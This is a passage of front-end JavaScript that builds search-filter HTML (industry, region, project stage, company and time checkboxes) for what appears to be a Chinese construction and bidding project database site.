value="文体办公娱乐设备"level="third"class="indus"data-type="checkbox"name="通用设备制造_通用设备制造"tag="机械电子"data="8404"type="checkbox"/>文体办公娱乐设备）</label><br/><label><input value="专用设备制造"level="second"class="indus"data-type="checkbox"name="专用设备制造"tag="机械电子"data="8388"type="checkbox"/>专用设备制造</label><label class="sanji_con">（<input value="电力装备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8391"type="checkbox"/>电力装备</label><label class="sanji_con"><input value="冶金矿山装备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8392"type="checkbox"/>冶金矿山装备</label><label class="sanji_con"><input value="石化装备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8393"type="checkbox"/>石化装备</label><label class="sanji_con"><input value="环保装备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8394"type="checkbox"/>环保装备</label><label class="sanji_con"><input value="工程机械"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8395"type="checkbox"/>工程机械</label><label class="sanji_con"><input value="轻工纺织装备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8396"type="checkbox"/>轻工纺织装备</label><label class="sanji_con"><input value="农业机械"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8397"type="checkbox"/>农业机械</label><label class="sanji_con"><input value="医疗设备"level="third"class="indus"data-type="checkbox"name="专用设备制造_专用设备制造"tag="机械电子"data="8398"type="checkbox"/>医疗设备）</label><br/><label><input value="交通运输设备制造"level="second"class="indus"data-type="checkbox"name="交通运输设备制造"tag="机械电子"data="8389"type="checkbox"/>交通运输设备制造</label><label class="sanji_con">（<input value="机车及零部件"level="third"class="indus"data-type="checkbox"name="交通运输设备制造_交通运输设备制造"tag="机械电子"data="8390"type="checkbox"/>机车及零部件</label><label class="sanji_con"><input value="汽车及零部件"level="third"class="indus"data-type="checkbox"name="交通运输设备制造_交通运输设备制造"tag="机械电子"data="155"type="checkbox"/>汽车及零部件</label><label class="sanji_con"><input value="船舶及零部件"level="third"class="indus"data-type="checkbox"name="交通运输设备制造_交通运输设备制造"tag="机械电子"data="160"type="checkbox"/>船舶及零部件</label><label class="sanji_con"><input value="飞机及零部件"level="third"class="indus"data-type="checkbox"name="交通运输设备制造_交通运输设备制造"tag="机械电子"data="4426"type="checkbox"/>飞机及零部件）</label><br/><label><input value="电子设备制造"level="second"class="indus"data-type="checkbox"name="电子设备制造"tag="机械电子"data="157"type="checkbox"/>电子设备制造</label><label class="sanji_con">（<input value="计算机"level="third"class="indus"data-type="checkbox"name="电子设备制造_电子设备制造"tag="机械电子"data="8405"type="checkbox"/>计算机</label><label class="sanji_con"><input value="手机数码"level="third"class="indus"data-type="checkbox"name="电子设备制造_电子设备制造"tag="机械电子"data="8406"type="checkbox"/>手机数码</label><label class="sanji_con"><input value="通信设备"level="third"class="indus"data-type="checkbox"name="电子设备制造_电子设备制造"tag="机械电子"data="5311"type="checkbox"/>通信设备</label><label class="sanji_con"><input value="家用电器"level="third"class="indus"data-type="checkbox"name="电子设备制造_电子设备制造"tag="机械电子"data="4523"type="checkbox"/>家用电器</label><label class="sanji_con"><input value="电子元器件"level="third"class="indus"data-type="checkbox"name="电子设备制造_电子设备制造"tag="机械电子"data="4505"type="checkbox"/>电子元器件）</label><br/></li><li id="建筑-con"class="erji_con"style="display: none;"><label><input value="公共建筑"level="second"class="indus"data-type="checkbox"name="公共建筑"tag="建筑"data="8418"type="checkbox"/>公共建筑</label><label class="sanji_con">（<input value="办公楼"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="172"type="checkbox"/>办公楼</label><label class="sanji_con"><input value="商业楼"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="171"type="checkbox"/>商业楼</label><label class="sanji_con"><input value="酒店"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="177"type="checkbox"/>酒店</label><label class="sanji_con"><input value="场馆"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="176"type="checkbox"/>场馆</label><label class="sanji_con"><input value="医疗保障"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="8420"type="checkbox"/>医疗保障</label><label class="sanji_con"><input value="教育科研"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="8421"type="checkbox"/>教育科研</label><label class="sanji_con"><input value="园林"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="8422"type="checkbox"/>园林</label><label class="sanji_con"><input value="交通建筑"level="third"class="indus"data-type="checkbox"name="公共建筑_公共建筑"tag="建筑"data="8958"type="checkbox"/>交通建筑</label><label class="sanji_con"><input tag="建筑"name="公共建筑_公共建筑"data-type="checkbox"class="indus"level="third"value="园区建设"data="175"type="checkbox"/>园区建设）</label><b style="width: 60px; display: inline-block"></b><label><input tag="建筑"name="居住建筑"data-type="checkbox"class="indus"level="second"value="居住建筑"data="8417"type="checkbox"/>居住建筑</label><br/><label><input value="专用建筑"level="second"class="indus"data-type="checkbox"name="专用建筑"tag="建筑"data="8419"type="checkbox"/>专用建筑</label><label class="sanji_con">（<input value="车间厂房"level="third"class="indus"data-type="checkbox"name="专用建筑_专用建筑"tag="建筑"data="173"type="checkbox"/>车间厂房</label><label class="sanji_con"><input value="动力用房"level="third"class="indus"data-type="checkbox"name="专用建筑_专用建筑"tag="建筑"data="8423"type="checkbox"/>动力用房</label><label class="sanji_con"><input value="仓储用房"level="third"class="indus"data-type="checkbox"name="专用建筑_专用建筑"tag="建筑"data="8424"type="checkbox"/>仓储用房</label><label class="sanji_con"><input value="农用建筑"level="third"class="indus"data-type="checkbox"name="专用建筑_专用建筑"tag="建筑"data="8425"type="checkbox"/>农用建筑）</label><br/></li><li id="材料-con"class="erji_con"style="display: none;"><label><input value="建材"level="second"class="indus"data-type="checkbox"name="建材"tag="材料"data="10108"type="checkbox"/>建材</label><label class="sanji_con">（<input value="水泥"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="245"type="checkbox"/>水泥</label><label class="sanji_con"><input value="沥青材料"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="8465"type="checkbox"/>沥青材料</label><label class="sanji_con"><input value="玻璃"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="229"type="checkbox"/>玻璃</label><label class="sanji_con"><input value="陶瓷"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="4989"type="checkbox"/>陶瓷</label><label class="sanji_con"><input value="建筑材料"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="153"type="checkbox"/>建筑材料</label><label class="sanji_con"><input value="非金属材料"level="third"class="indus"data-type="checkbox"name="建材_建材"tag="材料"data="5398"type="checkbox"/>非金属材料）</label></li><li id="农林水利-con"class="erji_con"style="display: none;"><label><input value="农林牧渔"level="second"class="indus"data-type="checkbox"name="农林牧渔"tag="农林水利"data="121"type="checkbox"/>农林牧渔</label><label class="sanji_con">（<input value="种植"level="third"class="indus"data-type="checkbox"name="农林牧渔_农林牧渔"tag="农林水利"data="201"type="checkbox"/>种植</label><label class="sanji_con"><input value="养殖"level="third"class="indus"data-type="checkbox"name="农林牧渔_农林牧渔"tag="农林水利"data="252"type="checkbox"/>养殖）</label><br/><label><input value="水利工程"level="second"class="indus"data-type="checkbox"name="水利工程"tag="农林水利"data="122"type="checkbox"/>水利工程</label><br/></li><li id="生态休闲旅游-con"class="erji_con"style="display: none;"><label><input value="生态"level="second"class="indus"data-type="checkbox"name="生态1"tag="生态休闲旅游"data="8448"type="checkbox"/>生态</label><label class="sanji_con">（<input value="生态建设"level="third"class="indus"data-type="checkbox"name="生态1_生态1"tag="生态休闲旅游"data="8450"type="checkbox"/>生态建设</label><label class="sanji_con"><input value="生态治理"level="third"class="indus"data-type="checkbox"name="生态1_生态1"tag="生态休闲旅游"data="8451"type="checkbox"/>生态治理）</label><br/><label><input value="休闲旅游"level="second"class="indus"data-type="checkbox"name="休闲旅游"tag="生态休闲旅游"data="8449"type="checkbox"/>休闲旅游</label><label class="sanji_con">（<input value="传统休闲旅游"level="third"class="indus"data-type="checkbox"name="休闲旅游_休闲旅游"tag="生态休闲旅游"data="8454"type="checkbox"/>传统休闲旅游</label><label class="sanji_con"><input value="生态休闲旅游"level="third"class="indus"data-type="checkbox"name="休闲旅游_休闲旅游"tag="生态休闲旅游"data="120"type="checkbox"/>生态休闲旅游）</label><br/></li>');
    selectAll1();
    showSearch();
    if ($("#column").val() != "3") {
        $(".searchbox div.searchBottom:gt(0)").css("display", "none")
    }
}

function getCheckedVal(a) {
    var result = "";
    if ($("." + a + "All:checked").length == 1) {
        return ""
    }
    if (a != undefined) {
        $("." + a + ":checked").each(function () {
            result += $(this).val() + ","
        });
        if (result.length > 0) {
            return result.substring(0, result.length - 1)
        }
    }
    return result
}

function LoadSearch() {
    var a = $(".search").attr("name");
    var result = '<div class="searchbox" style="position:relative">@content</div>@open';
    var open = '<div class="searchbtn">更多搜索条件</div>';
    var clear = '<div class="clear"></div>';
    var searchTop = '<div class="searchTop"><input type="text" name="key" id="keyword" value="' + PromptKeywords + '" class="keywords"><label><input type="radio" name="rsort" checked="checked" tag="全文" value="0">按全文</label><label><input type="radio" name="rsort" tag="标题"  value="1">按标题</label>@right@</div>';
    var searchTopNZJ = '<label><input type="radio" value="2" tag="业主" name="rsort">按业主</label><label><input type="radio" value="3" tag="设计院" name="rsort">按设计院</label>';
    var searchTopVIP = '<label style="color:#004ea2;" class="check-vip"><a style="color:#004ea2;" href="/projects/projectnvlist.aspx"> 拟在建&VIP项目</a></label>';
    var searchTopBid = '<span id="biditem"><label class="check-vip"><input type="checkbox" value="8" tag="招标公告" name="biditem">招标公告</label>	<label><input type="checkbox" value="9" tag="中标公告" name="biditem">中标公告</label></span>';
    var searchIndustry = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>行业</span><label><input class="industryAll" tag="全部" name="indus" type="checkbox"><b>全部</b></label></div><div id="indus" class="searchRight search_mid_right initHeight"><ul id="industry"><li><label><input class="indus"  data-type="checkbox" level="first" data="117" type="checkbox" tag="dl" value = "电力"><span id="电力" class="erji">电力</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="109" tag="nykc" value = "能源矿产"><span id="能源矿产" class="erji">能源矿产</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="143" tag="yj" value = "冶金"><span id="冶金" class="erji">冶金</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="111" tag="hgyy" value = "化工医药"><span id="化工医药" class="erji">化工医药</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="114" tag="qfsp" value = "轻纺食品"><span id="轻纺食品" class="erji">轻纺食品</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="119" tag="hb" value = "环保"><span id="环保" class="erji">环保</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="118" tag="sz" value = "市政公用"><span id="市政公用" class="erji">市政公用</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="108" tag="jjys" value = "交通运输"><span id="交通运输" class="erji">交通运输</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="113" tag="jxdz" value = "机械电子"><span id="机械电子" class="erji">机械电子</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="115" tag="jj" value = "建筑"><span id="建筑" class="erji">建筑</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="112" tag="cl" value = "材料"><span id="材料" class="erji">材料</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="107" tag="nlsl" value = "农林水利"><span id="农林水利" class="erji">农林水利</span></label><label><input class="indus"  data-type="checkbox" level="first" type="checkbox" data="120" tag="ly" value = "生态休闲旅游"><span id="生态休闲旅游" class="erji">生态休闲旅游</span></label></li></ul></div></div>';
    var category = '<div class="searchBottom"><div class="searchLeft"><span>类别</span><label><input class="categoryAll" type="checkbox" tag="全部" name="category" value="" />全部</label></div><div class="searchRight" id="category"><label><input class="category" type="checkbox" tag="工程总承包" value="8978" />工程总承包</label><label><input class="category" type="checkbox" tag="施工总承包" value="8979" />施工总承包</label><label><input class="category" type="checkbox" tag="施工专业承包" value="8980" />施工专业承包</label><label><input class="category" type="checkbox" tag="工程勘察,工程设计" value="8981,8982" />勘察设计</label><label><input class="category" type="checkbox" tag="工程咨询" value="8983" />工程咨询</label><label><input class="category" type="checkbox" tag="工程监理" value="8984" />工程监理</label><label><input class="category" type="checkbox" tag="设备采购" value="9017" />设备材料采购</label><label><input class="category" type="checkbox" tag="中标公告" value="8975" />中标公告</label></div></div>';
    var searchHotarea = '<div class="searchBottom searchHotarea"><span>热点</span><label><input type="checkbox" name="hotarea">PPP</label><label><input type="checkbox" name="hotarea">一带一路</label><label><input type="checkbox" name="hotarea">京津冀一体化</label></div>';
    var searchArea = '<div  class="searchMid"><div class="searchLeft search_mid_left"><span>地区</span><label><input class="zoneAll" tag="全部" name="zone" type="checkbox"><b>全部</b></label>	</div><div id="zone" class="searchRight search_mid_right"><ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hb"><b data="55">华北地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="北京" name="huabei" data="63">北京</label>							<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="天津" name="huabei" data="64">天津</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河北" name="huabei" data="65">河北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山西" name="huabei" data="67">山西</label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="内蒙古" name="huabei" data="66">内蒙古</label>							</li><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="db"><b data="59">东北地区</b></label>				<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="辽宁" name="dongbei" data="81">辽宁</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="吉林" name="dongbei" data="83" data="1138">吉林</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="黑龙江" name="dongbei" data="82">黑龙江</label>							</li>	<li> 	<label><input class="zone"  data-type="checkbox" type="checkbox" name="xn"><b data="61">西南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="重庆" name="xinan" data="92">重庆</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="四川" name="xinan" data="89">四川</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="贵州" name="xinan" data="91">贵州</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="云南" name="xinan" data="90">云南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="西藏" name="xinan" data="93">西藏</label></li>  	</ul>  		<ul><li><label><input class="zone"  data-type="checkbox" type="checkbox" name="hd"><b data="57">华东地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="上海" name="huadong" data="71">上海</label>			<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="山东" name="huadong" data="75">山东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江苏" name="huadong" data="76">江苏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="安徽" name="huadong" data="77">安徽</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="浙江" name="huadong" data="72">浙江</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="福建" name="huadong" data="73">福建</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="江西" name="huadong" data="74">江西</label></li><li><label><input class="zone"  data-type="checkbox" type="checkbox"  name="zn"><b>中南地区</b></label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="河南" name="zhongnan" data="78">河南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖北" name="zhongnan" data="79">湖北</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="湖南" name="zhongnan" data="80">湖南</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广东" name="zhongnan" data="70">广东</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="广西" name="zhongnan" data="69">广西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="海南" name="zhongnan" data="68">海南</label>							</li><li>      	<label><input class="zone"  data-type="checkbox"  type="checkbox"  name="xb"><b data="60">西北地区</b></label>	<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="陕西" name="xibei" data="84">陕西</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="甘肃" name="xibei" data="85">甘肃</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="青海" name="xibei" data="88">青海</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="宁夏" name="xibei" data="86">宁夏</label>								<label><input class="zone"  data-type="checkbox" tag="area" type="checkbox" value="新疆" name="xibei" data="87">新疆</label>								<label class="gat"><input class="zone"  data-type="checkbox"  tag="area" type="checkbox" value="港澳台" name="gat" data="4759"><b>港澳台</b></label><label ><input style="margin-left:10px" type="checkbox" name="gat" value="海外" tag="area" data-type="checkbox" class="zone" data="9748"><b>海外</b>	</label>					</li></ul></div></div>';
    var searchRegion = '<div class="searchMid"><div class="searchLeft search_mid_left"><span>中企所在地</span><label><input class="regionAll"tag="全部"name="region"type="checkbox"><b>全部</b></label></div><div id="region"class="searchRight search_mid_right"><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="北京"name="huabei"data="63">北京</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="天津"name="huabei"data="64">天津</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河北"name="huabei"data="65">河北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山西"name="huabei"data="67">山西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="内蒙古"name="huabei"data="66">内蒙古</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="辽宁"name="dongbei"data="81">辽宁</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="吉林"name="dongbei"data="83">吉林</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="黑龙江"name="dongbei"data="82">黑龙江</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="重庆"name="xinan"data="92">重庆</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="四川"name="xinan"data="89">四川</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="贵州"name="xinan"data="91">贵州</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="云南"name="xinan"data="90">云南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="西藏"name="xinan"data="93">西藏</label></li></ul><ul><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="上海"name="huadong"data="71">上海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="山东"name="huadong"data="75">山东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江苏"name="huadong"data="76">江苏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="安徽"name="huadong"data="77">安徽</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="浙江"name="huadong"data="72">浙江</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="福建"name="huadong"data="73">福建</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="江西"name="huadong"data="74">江西</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="河南"name="zhongnan"data="78">河南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖北"name="zhongnan"data="79">湖北</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="湖南"name="zhongnan"data="80">湖南</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广东"name="zhongnan"data="70">广东</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="广西"name="zhongnan"data="69">广西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="海南"name="zhongnan"data="68">海南</label></li><li><label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="陕西"name="xibei"data="84">陕西</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="甘肃"name="xibei"data="85">甘肃</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="青海"name="xibei"data="88">青海</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="宁夏"name="xibei"data="86">宁夏</label><label><input class="region"data-type="checkbox"tag="location"type="checkbox"value="新疆"name="xibei"data="87">新疆</label></li></ul></div></div>';
    var solr_canYuFangShi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中参方式</span><label><input class="bNatureAll"type="checkbox"tag="全部"name="bNature"value=""/>全部</label></div><div class="searchRight"id="bNature"><label><input class="bNature"type="checkbox"tag="EPC总承包"value="10487"/>EPC</label><label><input class="bNature"type="checkbox"tag="施工总承包方式"value="10491"/>施工总承包</label><label><input class="bNature"type="checkbox"tag="设计施工（DB）"value="10488"/>设计施工</label><label><input class="bNature"type="checkbox"tag="勘察设计方式"value="10492"/>勘察设计</label><label><input class="bNature"type="checkbox"tag="施工安装方式"value="10493"/>施工安装</label><label><input class="bNature"type="checkbox"tag="BOT"value="10489"/>BOT</label><label><input class="bNature"type="checkbox"tag="咨询服务"value="10494"/>咨询服务</label><label><input class="bNature"type="checkbox"tag="中企投资"value="10451"/>投资</label><label><input class="bNature"type="checkbox"tag="援建"value="10453"/>援建</label><label><input class="bNature"type="checkbox"tag="设计采购（EP）"value="10495"/>设计采购</label><label><input class="bNature"type="checkbox"tag="PPP模式"value="10498"/>PPP模式</label><label><input class="bNature"type="checkbox"tag="中企承包"value="10452"/>中企承包</label></div></div>';
    var solr_zhongqi = '<div class="searchMid searchIndustry"><div class="searchLeft"><span>中企单位</span><label><input class="chinaUnitAll"type="checkbox"tag="全部"name="chinaUnit"value=""/>全部</label></div><div class="searchRight"id="chinaUnit"><label><input class="chinaUnit"type="checkbox"tag="中国能源建设集团有限公司"value="7309"/>中国能建</label><label><input class="chinaUnit"type="checkbox"tag="中国电力建设集团有限公司"value="7310"/>中国电建</label><label><input class="chinaUnit"type="checkbox"tag="中国交通建设股份有限公司"value="6773"/>中国交建</label><label><input class="chinaUnit"type="checkbox"tag="中国中铁股份有限公司"value="6793"/>中国铁建</label><label><input class="chinaUnit"type="checkbox"tag="中国建筑股份有限公司"value="6100"/>中国建筑</label></div></div>';
    var searchTime = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" >一年</label><label><input type="radio" value="-730" tag="两年" name="time" checked="checked">两年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';
    var twoyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周</label><label><input type="radio" value="-30" tag="一个月" name="time">一个月</label><label><input type="radio" value="-90" tag="三个月" name="time">三个月</label><label><input type="radio" value="-183" tag="半年" name="time">半年</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var biddyears = '<div id="SearchTime" style=" filter:alpha(Opacity=80);-moz-opacity:0.5;opacity:0.5;z-index:100; background-color:#ffffff;" onclick="return false;" class="searchBottom"><div class="searchLeft" ><span>时间</span><label><input type="radio" value="" data-value="全部" tag="全部"  name="time">全部</label></div><div class="searchRight" id="time"><label><input type="radio" value="-7"  tag="一周"  name="time">一周以内</label><label><input type="radio" value="-30" tag="一个月" name="time">一月以内</label><label><input type="radio" value="-366" tag="一年" name="time" checked="checked">一年以内</label><label><input type="radio" tag="自定义" value="default" name="time">自定义时间</label><input onclick="laydate({elem:\'#start\',istime: true, format:\'YYYY-MM-DD\'})" id="start" class="laydate-icon"  value=""><input onclick="laydate({ elem:\'#end\',istime: true, format:\'YYYY-MM-DD\'})" class="laydate-icon" id="end" value=""></div></div>';

    var progressJungong = '<label><input data="885" class="progress" data-type="checkbox" level="first" tag="jg" value="竣工" type="checkbox"><span id="竣工" class="erji">竣工</span></label>';
    var progress = '<div class="searchMid searchIndustry"><div class="searchLeft search_mid_left autoHeight"><span>阶段</span><label><input class="progressAll" tag="全部" name="progress" type="checkbox"><b>全部</b></label></div><div id="progre" class="searchRight search_mid_right initHeight"><ul id="progress"><li><label><input data="880" class="progress" data-type="checkbox" level="first" tag="gh" value="规划" type="checkbox"><span id="规划" class="erji">规划</span></label><label><input data="881" class="progress" data-type="checkbox" level="first" tag="kxxyj" value="可行性研究" type="checkbox"><span id="可行性研究" class="erji">可行性研究</span></label><label><input data="882" class="progress" data-type="checkbox" level="first" tag="kcsj" value="勘察设计" type="checkbox"><span id="勘察设计" class="erji">勘察设计</span></label><label><input data="883" class="progress" data-type="checkbox" level="first" tag="sgzb" value="施工准备" type="checkbox"><span id="施工准备" class="erji">施工准备</span></label><label><input data="4241" class="progress" data-type="checkbox" level="first" tag="kgjs" value="开工建设" type="checkbox"><span id="开工建设" class="erji">开工建设</span></label>@jungong@&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;@PPP@</li><li id="可行性研究-con"class="erji_con"style="display: none;"><label><input data="302"value="咨询招标"level="second"class="progress"data-type="checkbox"name="咨询招标"tag="可行性研究"type="checkbox">咨询招标</label><label><input data="9774"value="咨询中标"level="second"class="progress"data-type="checkbox"name="咨询中标"tag="可行性研究"type="checkbox">咨询中标</label><label><input data="9760"value="土地手续办理"level="second"class="progress"data-type="checkbox"name="土地手续办理"tag="可行性研究"type="checkbox">土地手续办理</label><label><input data="9788"value="方案评估"level="second"class="progress"data-type="checkbox"name="方案评估"tag="可行性研究"type="checkbox">方案评估</label><br><label><input data="4258"value="环境影响评价"level="second"class="progress"data-type="checkbox"name="环境影响评价"tag="可行性研究"type="checkbox">环境影响评价</label><label class="sanji_con">（<input data="9756"value="环评受理"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评受理</label><label class="sanji_con"><input data="9757"value="环评公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评公示</label></label><label class="sanji_con"><input data="9758"value="环评拟批复公示"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">环评拟批复公示</label></label><label class="sanji_con"><input data="9759"value="获得环评批复"level="third"class="progress"data-type="checkbox"name="环境影响评价_环境影响评价"tag="可行性研究"type="checkbox">获得环评批复）</label><br><label><input data="9755"value="项目申报"level="second"class="progress"data-type="checkbox"name="项目申报"tag="可行性研究"type="checkbox">项目申报</label><label class="sanji_con">（<input data="4233"value="编制项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目建议书</label><label class="sanji_con"><input data="4234"value="报批项目建议书"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批项目建议书</label><label class="sanji_con"><input data="4259"value="项目建议书获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">项目建议书获批</label><label class="sanji_con"><input data="4235"value="编制可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制可研报告</label><label class="sanji_con"><input data="4236"value="报批可研报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">报批可研报告</label><label class="sanji_con"><input data="4260"value="可研报告获批"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">可研报告获批</label><label class="sanji_con">&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;<input data="4238"value="编制项目申请报告"level="third"class="progress"data-type="checkbox"name="项目申报_项目申报"tag="可行性研究"type="checkbox">编制项目申请报告</label><label class="sanji_con"><input 